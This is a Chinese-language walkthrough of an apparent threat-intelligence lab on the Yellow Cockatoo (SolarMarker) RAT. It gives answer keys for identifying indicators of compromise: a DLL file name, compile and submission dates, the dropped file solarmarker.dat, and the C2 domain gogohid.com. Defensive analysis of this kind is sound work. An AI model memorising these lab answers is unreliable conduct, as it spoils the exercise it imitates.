这个恶意软件是一个基于。net的RAT病毒,设计用来直接在内存中执行命令,绕过基于磁盘的检测机制。它的主要功能包括与命令-控制(C2)服务器建立连接、下载辅助有效载荷,以及循环执行命令以维护持久性。值得注意的是,此RAT病毒还收集主机信息,其中可能包括有关操作系统、网络配置和潜在存储的凭据的详细信息,表明其侦察和凭据访问的能力。

答案:Yellow Cockatoo RAT

Q2:作为我们事件响应的一部分,了解恶意软件使用的常见文件名可以帮助扫描其他靶机以防止潜在感染。在我们的靶机上发现的与恶意软件相关的常见文件名是什么?

在VirusTotal中可以找到与恶意软件相关的常见文件名是111bc461-1ca8-43c6-97ed-911e0e69fdf8.dll

文件名可以用作 indicator of compromise (IOC),以便跨其他靶机和服务器执行扫描。安全团队可以利用端点检测和响应(EDR)工具或杀毒软件搜索该文件名,确保任何其他感染都能被识别和修复。此外,与文件关联的SHA256哈希可用于威胁情报平台的进一步验证,或在安全工具中阻止哈希,从而有效地阻止文件在环境中执行。

答案:111bc461-1ca8-43c6-97ed-911e0e69fdf8.dll



Q3:确定恶意软件的编译时间可以揭示其开发和部署时间。感染我们网络的恶意软件的编译时间是多少?

我们在DETAILS中可以找到它的创建时间

答案:2020-09-24 18:26

Q4:了解更广泛的网络安全社区首次识别恶意软件的时间,可以帮助确定恶意软件在检测之前可能已经在环境中存在了多长时间。恶意软件第一次提交给VirusTotal是什么时候?

由上题可以知道时间

答案:2020-10-15 02:47



Q5:为了彻底根除来自工业系统的威胁,我们需要识别恶意软件丢弃的所有组件。恶意软件放在AppData文件夹中的.dat文件的名字是什么?

为了有效地从受影响的系统行业中消除恶意软件,需要识别所有被恶意软件丢弃的组件。其中一个组件是indicator of compromise(IOC),可用于检测和清除感染残留物。恶意软件通常使用特定的文件名和位置来隐藏其有效载荷,这使得检查AppData文件夹等目录至关重要,因为合法应用程序可以访问和使用它,攻击者经常利用它。

在anyrun中搜索发现没有相关报告:

VirusTotal没有记录这个恶意软件生成的.dat文件



题目提示在谷歌中搜索 Yellow Cockatoo Malware ,找到任何关于该恶意软件的博客。

How to detect Yellow Cockatoo remote access trojan



报告中有更详细的行为分析

可以发现恶意软件放在AppData文件夹中的.dat文件的名字

该文件的存在表明,它可能用于存储配置数据、记录活动或在受感染的系统中维护持久性。考虑到它在漫游文件夹中的位置,该文件可能会在系统上的多个用户配置文件之间复制,使清理工作复杂化。

为了减轻威胁,安全团队应该对所有端点进行有针对性的扫描,以确定是否存在 solarmarker.dat 这个文件。这包括搜索指定的目录路径 %USERPROFILE%\AppData\Roaming\ ,以及检查任何引用此文件的进程或服务。删除这个文件,连同任何相关的注册表项或计划任务,对于确保完全根除恶意软件至关重要。此外,建议隔离受感染的系统,重置用户凭据,并监控网络流量以获取进一步的可疑行为迹象,以防止再次感染。

答案:solarmarker.dat

Q6:识别恶意软件通信的C2服务器对阻止其通信和防止进一步的数据泄露至关重要。恶意软件与哪个C2服务器通信?



由上题找到的报告中可以找到对与黄色鹦鹉活动相关的恶意软件的分析表明,它与 gogohid.com 通信。该域充当C2服务器,促进受感染主机与攻击者的基础设施之间的通信。作为恶意软件网络活动的一部分,这个域的存在凸显了它在维护持久访问和将数据传输回攻击者方面的作用。



在VirusTotal中的内存模式域名中也能找到















